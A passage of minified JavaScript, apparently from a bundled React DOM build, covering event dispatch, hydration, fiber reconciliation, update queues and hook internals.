4:r=zh;break;default:r=Vi}n=r.bind(null,t,n,e),r=void 0,!Br||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(r=!0),l?r!==void 0?e.addEventListener(t,n,{capture:!0,passive:r}):e.addEventListener(t,n,!0):r!==void 0?e.addEventListener(t,n,{passive:r}):e.addEventListener(t,n,!1)}function fr(e,t,n,l,r){var i=l;if(!(t&1)&&!(t&2)&&l!==null)e:for(;;){if(l===null)return;var a=l.tag;if(a===3||a===4){var o=l.stateNode.containerInfo;if(o===r||o.nodeType===8&&o.parentNode===r)break;if(a===4)for(a=l.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===r||c.nodeType===8&&c.parentNode===r))return;a=a.return}for(;o!==null;){if(a=Ot(o),a===null)return;if(c=a.tag,c===5||c===6){l=i=a;continue e}o=o.parentNode}}l=l.return}Pc(function(){var d=i,m=$i(n),p=[];e:{var h=nd.get(e);if(h!==void 0){var g=Hi,y=e;switch(e){case"keypress":if(Gn(n)===0)break e;case"keydown":case"keyup":g=Qh;break;case"focusin":y="focus",g=cr;break;case"focusout":y="blur",g=cr;break;case"beforeblur":case"afterblur":g=cr;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Ha;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Rh;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Yh;break;case Jc:case ed:case td:g=Ih;break;case sd:g=Gh;break;case"scroll":g=Lh;break;case"wheel":g=Jh;break;case"copy":case"cut":case"paste":g=$h;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Ka}var N=(t&4)!==0,b=!N&&e==="scroll",x=N?h!==null?h+"Capture":null:h;N=[];for(var u=d,f;u!==null;){f=u;var j=f.stateNode;if(f.tag===5&&j!==null&&(f=j,x!==null&&(j=en(u,x),j!=null&&N.push(on(u,j,f)))),b)break;u=u.return}0<N.length&&(h=new g(h,y,null,n,m),p.push({event:h,listeners:N}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",h&&n!==Ur&&(y=n.relatedTarget||n.fromElement)&&(Ot(y)||y[nt]))break e;if((g||h)&&(h=m.window===m?m:(h=m.ownerDocument)?h.defaultView||h.parentWindow:window,g?(y=n.relatedTarget||n.toElement,g=d,y=y?Ot(y):null,y!==null&&(b=Kt(y),y!==b||y.tag!==5&&y.tag!==6)&&(y=null)):(g=null,y=d),g!==y)){if(N=Ha,j="onMouseLeave",x="onMouseEnter",u="mouse",(e==="pointerout"||e==="pointerover")&&(N=Ka,j="onPointerLeave",x="onPointerEnter",u="pointer"),b=g==null?h:ss(g),f=y==null?h:ss(y),h=new N(j,u+"leave",g,n,m),h.target=b,h.relatedTarget=f,j=null,Ot(m)===d&&(N=new N(x,u+"enter",y,n,m),N.target=f,N.relatedTarget=b,j=N),b=j,g&&y)t:{for(N=g,x=y,u=0,f=N;f;f=Xt(f))u++;for(f=0,j=x;j;j=Xt(j))f++;for(;0<u-f;)N=Xt(N),u--;for(;0<f-u;)x=Xt(x),f--;for(;u--;){if(N===x||x!==null&&N===x.alternate)break t;N=Xt(N),x=Xt(x)}N=null}else N=null;g!==null&&lo(p,h,g,N,!1),y!==null&&b!==null&&lo(p,b,y,N,!0)}}e:{if(h=d?ss(d):window,g=h.nodeName&&h.nodeName.toLowerCase(),g==="select"||g==="input"&&h.type==="file")var k=ix;else if(Xa(h))if(qc)k=dx;else{k=ox;var z=ax}else(g=h.nodeName)&&g.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(k=cx);if(k&&(k=k(e,d))){Kc(p,k,n,m);break e}z&&z(e,h,d),e==="focusout"&&(z=h._wrapperState)&&z.controlled&&h.type==="number"&&Or(h,"number",h.value)}switch(z=d?ss(d):window,e){case"focusin":(Xa(z)||z.contentEditable==="true")&&(es=z,Kr=d,Qs=null);break;case"focusout":Qs=Kr=es=null;break;case"mousedown":qr=!0;break;case"contextmenu":case"mouseup":case"dragend":qr=!1,to(p,n,m);break;case"selectionchange":if(xx)break;case"keydown":case"keyup":to(p,n,m)}var C;if(Ki)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Jt?Hc(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(Wc&&n.locale!=="ko"&&(Jt||L!=="onCompositionStart"?L==="onCompositionEnd"&&Jt&&(C=Vc()):(ht=m,Wi="value"in ht?ht.value:ht.textContent,Jt=!0)),z=ml(d,L),0<z.length&&(L=new Qa(L,e,null,n,m),p.push({event:L,listeners:z}),C?L.data=C:(C=Qc(n),C!==null&&(L.data=C)))),(C=tx?sx(e,n):nx(e,n))&&(d=ml(d,"onBeforeInput"),0<d.length&&(m=new Qa("onBeforeInput","beforeinput",null,n,m),p.push({event:m,listeners:d}),m.data=C))}ld(p,t)})}function on(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ml(e,t){for(var n=t+"Capture",l=[];e!==null;){var r=e,i=r.stateNode;r.tag===5&&i!==null&&(r=i,i=en(e,n),i!=null&&l.unshift(on(e,i,r)),i=en(e,t),i!=null&&l.push(on(e,i,r))),e=e.return}return l}function Xt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function lo(e,t,n,l,r){for(var i=t._reactName,a=[];n!==null&&n!==l;){var o=n,c=o.alternate,d=o.stateNode;if(c!==null&&c===l)break;o.tag===5&&d!==null&&(o=d,r?(c=en(n,i),c!=null&&a.unshift(on(n,c,o))):r||(c=en(n,i),c!=null&&a.push(on(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var gx=/\r\n?/g,jx=/\u0000|\uFFFD/g;function ro(e){return(typeof e=="string"?e:""+e).replace(gx,`
`).replace(jx,"")}function Un(e,t,n){if(t=ro(t),ro(e)!==t&&n)throw Error(w(425))}function pl(){}var Yr=null,Xr=null;function Gr(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Zr=typeof setTimeout=="function"?setTimeout:void 0,vx=typeof clearTimeout=="function"?clearTimeout:void 0,io=typeof Promise=="function"?Promise:void 0,yx=typeof queueMicrotask=="function"?queueMicrotask:typeof io<"u"?function(e){return io.resolve(null).then(e).catch(Nx)}:Zr;function Nx(e){setTimeout(function(){throw e})}function gr(e,t){var n=t,l=0;do{var r=n.nextSibling;if(e.removeChild(n),r&&r.nodeType===8)if(n=r.data,n==="/$"){if(l===0){e.removeChild(r),nn(t);return}l--}else n!=="$"&&n!=="$?"&&n!=="$!"||l++;n=r}while(n);nn(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function ao(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Cs=Math.random().toString(36).slice(2),Ke="__reactFiber$"+Cs,cn="__reactProps$"+Cs,nt="__reactContainer$"+Cs,Jr="__reactEvents$"+Cs,wx="__reactListeners$"+Cs,kx="__reactHandles$"+Cs;function Ot(e){var t=e[Ke];if(t)return t;for(var n=e.parentNode;n;){if(t=n[nt]||n[Ke]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=ao(e);e!==null;){if(n=e[Ke])return n;e=ao(e)}return t}e=n,n=e.parentNode}return null}function wn(e){return e=e[Ke]||e[nt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function ss(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function Al(e){return e[cn]||null}var ei=[],ns=-1;function Pt(e){return{current:e}}function B(e){0>ns||(e.current=ei[ns],ei[ns]=null,ns--)}function U(e,t){ns++,ei[ns]=e.current,e.current=t}var St={},ue=Pt(St),ve=Pt(!1),At=St;function js(e,t){var n=e.type.contextTypes;if(!n)return St;var l=e.stateNode;if(l&&l.__reactInternalMemoizedUnmaskedChildContext===t)return l.__reactInternalMemoizedMaskedChildContext;var r={},i;for(i in n)r[i]=t[i];return l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=r),r}function ye(e){return e=e.childContextTypes,e!=null}function fl(){B(ve),B(ue)}function oo(e,t,n){if(ue.current!==St)throw Error(w(168));U(ue,t),U(ve,n)}function id(e,t,n){var l=e.stateNode;if(t=t.childContextTypes,typeof l.getChildContext!="function")return n;l=l.getChildContext();for(var r in l)if(!(r in t))throw Error(w(108,ah(e)||"Unknown",r));return K({},n,l)}function gl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||St,At=ue.current,U(ue,e),U(ve,ve.current),!0}function co(e,t,n){var l=e.stateNode;if(!l)throw Error(w(169));n?(e=id(e,t,At),l.__reactInternalMemoizedMergedChildContext=e,B(ve),B(ue),U(ue,e)):B(ve),U(ve,n)}var Ze=null,Bl=!1,jr=!1;function ad(e){Ze===null?Ze=[e]:Ze.push(e)}function bx(e){Bl=!0,ad(e)}function Mt(){if(!jr&&Ze!==null){jr=!0;var e=0,t=$;try{var n=Ze;for($=1;e<n.length;e++){var l=n[e];do l=l(!0);while(l!==null)}Ze=null,Bl=!1}catch(r){throw Ze!==null&&(Ze=Ze.slice(e+1)),Lc(Ui,Mt),r}finally{$=t,jr=!1}}return null}var ls=[],rs=0,jl=null,vl=0,ze=[],Le=0,Bt=null,Je=1,et="";function Tt(e,t){ls[rs++]=vl,ls[rs++]=jl,jl=e,vl=t}function od(e,t,n){ze[Le++]=Je,ze[Le++]=et,ze[Le++]=Bt,Bt=e;var l=Je;e=et;var r=32-Be(l)-1;l&=~(1<<r),n+=1;var i=32-Be(t)+r;if(30<i){var a=r-r%5;i=(l&(1<<a)-1).toString(32),l>>=a,r-=a,Je=1<<32-Be(t)+r|n<<r|l,et=i+e}else Je=1<<i|n<<r|l,et=e}function Yi(e){e.return!==null&&(Tt(e,1),od(e,1,0))}function Xi(e){for(;e===jl;)jl=ls[--rs],ls[rs]=null,vl=ls[--rs],ls[rs]=null;for(;e===Bt;)Bt=ze[--Le],ze[Le]=null,et=ze[--Le],ze[Le]=null,Je=ze[--Le],ze[Le]=null}var be=null,ke=null,W=!1,Ae=null;function cd(e,t){var n=Te(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function uo(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,be=e,ke=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,be=e,ke=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Bt!==null?{id:Je,overflow:et}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Te(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,be=e,ke=null,!0):!1;default:return!1}}function ti(e){return(e.mode&1)!==0&&(e.flags&128)===0}function si(e){if(W){var t=ke;if(t){var n=t;if(!uo(e,t)){if(ti(e))throw Error(w(418));t=jt(n.nextSibling);var l=be;t&&uo(e,t)?cd(l,n):(e.flags=e.flags&-4097|2,W=!1,be=e)}}else{if(ti(e))throw Error(w(418));e.flags=e.flags&-4097|2,W=!1,be=e}}}function ho(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;be=e}function An(e){if(e!==be)return!1;if(!W)return ho(e),W=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Gr(e.type,e.memoizedProps)),t&&(t=ke)){if(ti(e))throw dd(),Error(w(418));for(;t;)cd(e,t),t=jt(t.nextSibling)}if(ho(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ke=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ke=null}}else ke=be?jt(e.stateNode.nextSibling):null;return!0}function dd(){for(var e=ke;e;)e=jt(e.nextSibling)}function vs(){ke=be=null,W=!1}function Gi(e){Ae===null?Ae=[e]:Ae.push(e)}var Sx=it.ReactCurrentBatchConfig;function Rs(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var l=n.stateNode}if(!l)throw Error(w(147,e));var r=l,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=r.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function Bn(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function xo(e){var t=e._init;return t(e._payload)}function ud(e){function t(x,u){if(e){var f=x.deletions;f===null?(x.deletions=[u],x.flags|=16):f.push(u)}}function n(x,u){if(!e)return null;for(;u!==null;)t(x,u),u=u.sibling;return null}function l(x,u){for(x=new Map;u!==null;)u.key!==null?x.set(u.key,u):x.set(u.index,u),u=u.sibling;return x}function r(x,u){return x=wt(x,u),x.index=0,x.sibling=null,x}function i(x,u,f){return x.index=f,e?(f=x.alternate,f!==null?(f=f.index,f<u?(x.flags|=2,u):f):(x.flags|=2,u)):(x.flags|=1048576,u)}function a(x){return e&&x.alternate===null&&(x.flags|=2),x}function o(x,u,f,j){return u===null||u.tag!==6?(u=Sr(f,x.mode,j),u.return=x,u):(u=r(u,f),u.return=x,u)}function c(x,u,f,j){var k=f.type;return k===Zt?m(x,u,f.props.children,j,f.key):u!==null&&(u.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===ot&&xo(k)===u.type)?(j=r(u,f.props),j.ref=Rs(x,u,f),j.return=x,j):(j=ll(f.type,f.key,f.props,null,x.mode,j),j.ref=Rs(x,u,f),j.return=x,j)}function d(x,u,f,j){return u===null||u.tag!==4||u.stateNode.containerInfo!==f.containerInfo||u.stateNode.implementation!==f.implementation?(u=Cr(f,x.mode,j),u.return=x,u):(u=r(u,f.children||[]),u.return=x,u)}function m(x,u,f,j,k){return u===null||u.tag!==7?(u=$t(f,x.mode,j,k),u.return=x,u):(u=r(u,f),u.return=x,u)}function p(x,u,f){if(typeof u=="string"&&u!==""||typeof u=="number")return u=Sr(""+u,x.mode,f),u.return=x,u;if(typeof u=="object"&&u!==null){switch(u.$$typeof){case zn:return f=ll(u.type,u.key,u.props,null,x.mode,f),f.ref=Rs(x,null,u),f.return=x,f;case Gt:return u=Cr(u,x.mode,f),u.return=x,u;case ot:var j=u._init;return p(x,j(u._payload),f)}if($s(u)||Ms(u))return u=$t(u,x.mode,f,null),u.return=x,u;Bn(x,u)}return null}function h(x,u,f,j){var k=u!==null?u.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return k!==null?null:o(x,u,""+f,j);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case zn:return f.key===k?c(x,u,f,j):null;case Gt:return f.key===k?d(x,u,f,j):null;case ot:return k=f._init,h(x,u,k(f._payload),j)}if($s(f)||Ms(f))return k!==null?null:m(x,u,f,j,null);Bn(x,f)}return null}function g(x,u,f,j,k){if(typeof j=="string"&&j!==""||typeof j=="number")return x=x.get(f)||null,o(u,x,""+j,k);if(typeof j=="object"&&j!==null){switch(j.$$typeof){case zn:return x=x.get(j.key===null?f:j.key)||null,c(u,x,j,k);case Gt:return x=x.get(j.key===null?f:j.key)||null,d(u,x,j,k);case ot:var z=j._init;return g(x,u,f,z(j._payload),k)}if($s(j)||Ms(j))return x=x.get(f)||null,m(u,x,j,k,null);Bn(u,j)}return null}function y(x,u,f,j){for(var k=null,z=null,C=u,L=u=0,q=null;C!==null&&L<f.length;L++){C.index>L?(q=C,C=null):q=C.sibling;var M=h(x,C,f[L],j);if(M===null){C===null&&(C=q);break}e&&C&&M.alternate===null&&t(x,C),u=i(M,u,L),z===null?k=M:z.sibling=M,z=M,C=q}if(L===f.length)return n(x,C),W&&Tt(x,L),k;if(C===null){for(;L<f.length;L++)C=p(x,f[L],j),C!==null&&(u=i(C,u,L),z===null?k=C:z.sibling=C,z=C);return W&&Tt(x,L),k}for(C=l(x,C);L<f.length;L++)q=g(C,x,L,f[L],j),q!==null&&(e&&q.alternate!==null&&C.delete(q.key===null?L:q.key),u=i(q,u,L),z===null?k=q:z.sibling=q,z=q);return e&&C.forEach(function(_e){return t(x,_e)}),W&&Tt(x,L),k}function N(x,u,f,j){var k=Ms(f);if(typeof k!="function")throw Error(w(150));if(f=k.call(f),f==null)throw Error(w(151));for(var z=k=null,C=u,L=u=0,q=null,M=f.next();C!==null&&!M.done;L++,M=f.next()){C.index>L?(q=C,C=null):q=C.sibling;var _e=h(x,C,M.value,j);if(_e===null){C===null&&(C=q);break}e&&C&&_e.alternate===null&&t(x,C),u=i(_e,u,L),z===null?k=_e:z.sibling=_e,z=_e,C=q}if(M.done)return n(x,C),W&&Tt(x,L),k;if(C===null){for(;!M.done;L++,M=f.next())M=p(x,M.value,j),M!==null&&(u=i(M,u,L),z===null?k=M:z.sibling=M,z=M);return W&&Tt(x,L),k}for(C=l(x,C);!M.done;L++,M=f.next())M=g(C,x,L,M.value,j),M!==null&&(e&&M.alternate!==null&&C.delete(M.key===null?L:M.key),u=i(M,u,L),z===null?k=M:z.sibling=M,z=M);return e&&C.forEach(function(zt){return t(x,zt)}),W&&Tt(x,L),k}function b(x,u,f,j){if(typeof f=="object"&&f!==null&&f.type===Zt&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case zn:e:{for(var k=f.key,z=u;z!==null;){if(z.key===k){if(k=f.type,k===Zt){if(z.tag===7){n(x,z.sibling),u=r(z,f.props.children),u.return=x,x=u;break e}}else if(z.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===ot&&xo(k)===z.type){n(x,z.sibling),u=r(z,f.props),u.ref=Rs(x,z,f),u.return=x,x=u;break e}n(x,z);break}else t(x,z);z=z.sibling}f.type===Zt?(u=$t(f.props.children,x.mode,j,f.key),u.return=x,x=u):(j=ll(f.type,f.key,f.props,null,x.mode,j),j.ref=Rs(x,u,f),j.return=x,x=j)}return a(x);case Gt:e:{for(z=f.key;u!==null;){if(u.key===z)if(u.tag===4&&u.stateNode.containerInfo===f.containerInfo&&u.stateNode.implementation===f.implementation){n(x,u.sibling),u=r(u,f.children||[]),u.return=x,x=u;break e}else{n(x,u);break}else t(x,u);u=u.sibling}u=Cr(f,x.mode,j),u.return=x,x=u}return a(x);case ot:return z=f._init,b(x,u,z(f._payload),j)}if($s(f))return y(x,u,f,j);if(Ms(f))return N(x,u,f,j);Bn(x,f)}return typeof f=="string"&&f!==""||typeof f=="number"?(f=""+f,u!==null&&u.tag===6?(n(x,u.sibling),u=r(u,f),u.return=x,x=u):(n(x,u),u=Sr(f,x.mode,j),u.return=x,x=u),a(x)):n(x,u)}return b}var ys=ud(!0),hd=ud(!1),yl=Pt(null),Nl=null,is=null,Zi=null;function Ji(){Zi=is=Nl=null}function ea(e){var t=yl.current;B(yl),e._currentValue=t}function ni(e,t,n){for(;e!==null;){var l=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,l!==null&&(l.childLanes|=t)):l!==null&&(l.childLanes&t)!==t&&(l.childLanes|=t),e===n)break;e=e.return}}function xs(e,t){Nl=e,Zi=is=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(je=!0),e.firstContext=null)}function Fe(e){var t=e._currentValue;if(Zi!==e)if(e={context:e,memoizedValue:t,next:null},is===null){if(Nl===null)throw Error(w(308));is=e,Nl.dependencies={lanes:0,firstContext:e}}else is=is.next=e;return t}var Ft=null;function ta(e){Ft===null?Ft=[e]:Ft.push(e)}function xd(e,t,n,l){var r=t.interleaved;return r===null?(n.next=n,ta(t)):(n.next=r.next,r.next=n),t.interleaved=n,lt(e,l)}function lt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var ct=!1;function sa(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function tt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function vt(e,t,n){var l=e.updateQueue;if(l===null)return null;if(l=l.shared,D&2){var r=l.pending;return r===null?t.next=t:(t.next=r.next,r.next=t),l.pending=t,lt(e,n)}return r=l.interleaved,r===null?(t.next=t,ta(l)):(t.next=r.next,r.next=t),l.interleaved=t,lt(e,n)}function Zn(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var l=t.lanes;l&=e.pendingLanes,n|=l,t.lanes=n,Ai(e,n)}}function mo(e,t){var n=e.updateQueue,l=e.alternate;if(l!==null&&(l=l.updateQueue,n===l)){var r=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?r=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?r=i=t:i=i.next=t}else r=i=t;n={baseState:l.baseState,firstBaseUpdate:r,lastBaseUpdate:i,shared:l.shared,effects:l.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function wl(e,t,n,l){var r=e.updateQueue;ct=!1;var i=r.firstBaseUpdate,a=r.lastBaseUpdate,o=r.shared.pending;if(o!==null){r.shared.pending=null;var c=o,d=c.next;c.next=null,a===null?i=d:a.next=d,a=c;var m=e.alternate;m!==null&&(m=m.updateQueue,o=m.lastBaseUpdate,o!==a&&(o===null?m.firstBaseUpdate=d:o.next=d,m.lastBaseUpdate=c))}if(i!==null){var p=r.baseState;a=0,m=d=c=null,o=i;do{var h=o.lane,g=o.eventTime;if((l&h)===h){m!==null&&(m=m.next={eventTime:g,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var y=e,N=o;switch(h=t,g=n,N.tag){case 1:if(y=N.payload,typeof y=="function"){p=y.call(g,p,h);break e}p=y;break e;case 3:y.flags=y.flags&-65537|128;case 0:if(y=N.payload,h=typeof y=="function"?y.call(g,p,h):y,h==null)break e;p=K({},p,h);break e;case 2:ct=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,h=r.effects,h===null?r.effects=[o]:h.push(o))}else g={eventTime:g,lane:h,tag:o.tag,payload:o.payload,callback:o.callback,next:null},m===null?(d=m=g,c=p):m=m.next=g,a|=h;if(o=o.next,o===null){if(o=r.shared.pending,o===null)break;h=o,o=h.next,h.next=null,r.lastBaseUpdate=h,r.shared.pending=null}}while(!0);if(m===null&&(c=p),r.baseState=c,r.firstBaseUpdate=d,r.lastBaseUpdate=m,t=r.shared.interleaved,t!==null){r=t;do a|=r.lane,r=r.next;while(r!==t)}else i===null&&(r.shared.lanes=0);Wt|=a,e.lanes=a,e.memoizedState=p}}function po(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var l=e[t],r=l.callback;if(r!==null){if(l.callback=null,l=n,typeof r!="function")throw Error(w(191,r));r.call(l)}}}var kn={},Ye=Pt(kn),dn=Pt(kn),un=Pt(kn);function It(e){if(e===kn)throw Error(w(174));return e}function na(e,t){switch(U(un,t),U(dn,e),U(Ye,kn),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ir(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ir(t,e)}B(Ye),U(Ye,t)}function Ns(){B(Ye),B(dn),B(un)}function pd(e){It(un.current);var t=It(Ye.current),n=Ir(t,e.type);t!==n&&(U(dn,e),U(Ye,n))}function la(e){dn.current===e&&(B(Ye),B(dn))}var H=Pt(0);function kl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var vr=[];function ra(){for(var e=0;e<vr.length;e++)vr[e]._workInProgressVersionPrimary=null;vr.length=0}var Jn=it.ReactCurrentDispatcher,yr=it.ReactCurrentBatchConfig,Vt=0,Q=null,ee=null,se=null,bl=!1,Ks=!1,hn=0,Cx=0;function oe(){throw Error(w(321))}function ia(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!We(e[n],t[n]))return!1;return!0}function aa(e,t,n,l,r,i){if(Vt=i,Q=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Jn.current=e===null||e.memoizedState===null?_x:zx,e=n(l,r),Ks){i=0;do{if(Ks=!1,hn=0,25<=i)throw Error(w(301));i+=1,se=ee=null,t.updateQueue=null,Jn.current=Lx,e=n(l,r)}while(Ks)}if(Jn.current=Sl,t=ee!==null&&ee.next!==null,Vt=0,se=ee=Q=null,bl=!1,t)throw Error(w(300));return e}function oa(){var e=hn!==0;return hn=0,e}function Qe(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return se===null?Q.memoizedState=se=e:se=se.next=e,se}function Ie(){if(ee===null){var e=Q.alternate;e=e!==null?e.memoizedState:null}else e=ee.next;var t=se===null?Q.memoizedState:se.next;if(t!==null)se=t,ee=e;else{if(e===null)throw Error(w(310));ee=e,e={memoizedState:ee.memoizedState,baseState:ee.baseState,baseQueue:ee.baseQueue,queue:ee.queue,next:null},se===null?Q.memoizedState=se=e:se=se.next=e}return se}function xn(e,t){return typeof t=="function"?t(e):t}function Nr(e){var t=Ie(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var l=ee,r=l.baseQueue,i=n.pending;if(i!==null){if(r!==null){var a=r.next;r.next=i.next,i.next=a}l.baseQueue=r=i,n.pending=null}if(r!==null){i=r.next,l=l.baseState;var o=a=null,c=null,d=i;do{var m=d.lane;if((Vt&m)===m)c!==null&&(c=c.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),l=d.hasEagerState?d.eagerState:e(l,d.action);else{var p={lane:m,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};c===null?(o=c=p,a=l):c=c.next=p,Q.lanes|=m,Wt|=m}d=d.next}while(d!==null&&d!==i);c===null?a=l:c.next=o,We(l,t.memoizedState)||(je=!0),t.memoizedState=l,t.baseState=a,t.baseQueue=c,n.lastRenderedState=l}if(e=n.interleaved,e!==null){r=e;do i=r.lane,Q.lanes|=i,Wt|=i,r=r.next;while(r!==e)}else r===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function wr(e){var t=Ie(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var l=n.dispatch,r=n.pending,i=t.memoizedState;if(r!==null){n.pending=null;var a=r=r.next;do i=e(i,a.action),a=a.next;while(a!==r);We(i,t.memoizedState)||(je=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,l]}function fd(){}function gd(e,t){var n=Q,l=Ie(),r=t(),i=!We(l.memoizedState,r);if(i&&(l.memoizedState=r,je=!0),l=l.queue,ca(yd.bind(null,n,l,e),[e]),l.getSnapshot!==t||i||se!==null&&se.memoizedState.tag&1){if(n.flags|=2048,mn(9,vd.bind(null,n,l,r,t),void 0,null),ne===null)throw Error(w(349));Vt&30||jd(n,t,r)}return r}function jd(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Q.updateQueue,t===null?(t={lastEffect:null,stores:null},Q.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function vd(e,t,n,l){t.value=n,t.getSnapshot=l,Nd(t)&&wd(e)}function yd(e,t,n){return n(function(){Nd(t)&&wd(e)})}function Nd(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!We(e,n)}catch{return!0}}function wd(e){var t=lt(e,1);t!==null&&Ve(t,e,1,-1)}function fo(e){var t=Qe();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:xn,lastRenderedState:e},t.queue=e,e=e.dispatch=Mx.bind(null,Q,e),[t.memoizedState,e]}function mn(e,t,n,l){return 